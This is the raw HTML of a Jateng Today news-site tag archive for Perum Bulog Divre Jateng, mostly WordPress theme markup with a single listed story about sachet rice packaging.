

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/perum-bulog-divre-jateng
body_size: 10943
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Perum Bulog Divre Jateng &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Perum Bulog Divre Jateng Umpan Tag" href="https://jatengtoday.com/tag/perum-bulog-divre-jateng/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='adace-style-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://jatengtoday.com/wp-admin/admin-ajax.php","security":"6fb960b916","gallery_scrolloffset":"20","eppathtoscripts":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/8548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="preload" href="https://jatengtoday.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script>if ('#_' === window.location.hash) window.location.href='https://jatengtoday.com/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-perum-bulog-divre-jateng tag-8548 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">Perum Bulog Divre Jateng</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-13180 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-beras-sachet tag-headline tag-pasar-bulu tag-pasar-gayamsari tag-pasar-karangayu tag-pasar-peterongan tag-perum-bulog-divre-jateng">
	<div class="entry-featured-media " ><a title="Beras Sachet Sudah Beredar, Bulog Awasi Ketat. Mengapa?" class="g1-frame" href="https://jatengtoday.com/13180-2"><div class="g1-frame-inner"></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/13180-2" rel="bookmark">Beras Sachet Sudah Beredar, Bulog Awasi Ketat. Mengapa?</a></h3>		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="[data-uri]" width="300" height="300" alt="logo jateng today" class="lazyload" data-src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg"></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2025 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
